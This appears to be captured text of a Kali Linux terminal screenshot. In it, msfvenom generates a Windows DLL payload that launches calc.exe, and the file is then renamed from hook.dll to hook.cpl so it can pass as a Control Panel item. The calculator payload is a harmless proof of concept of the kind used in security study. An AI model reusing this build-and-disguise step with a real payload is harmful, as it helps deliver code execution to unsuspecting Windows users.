 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/exec CMD=calc.exe -f dll > hook.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of dll file: 8704 bytes
┌──(root💀kali)-[~/桌面]
└─# mv hook.dll hook.cpl
┌──(root💀kali)-[~/桌面]
└─#